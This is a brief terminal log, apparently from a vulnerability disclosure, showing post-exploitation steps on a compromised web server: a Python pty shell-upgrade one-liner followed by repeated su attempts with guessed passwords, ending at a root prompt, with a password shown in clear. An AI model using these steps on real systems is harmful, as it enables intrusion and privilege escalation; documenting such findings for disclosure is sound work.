 bash-4.1$ su yanfa
su yanfa
standard in must be a tty
bash-4.1$ python -c 'import pty; pty.spawn("/bin/sh")'
python -c 'import pty; pty.spawn("/bin/sh")'
sh-4.1$ su yanfa
su yanfa
Password: octma
su: incorrect password
sh-4.1$ su yanfa
su yanfa
Password: octm
[root@VS QKFLWEB02 /]#
www.wooyun.org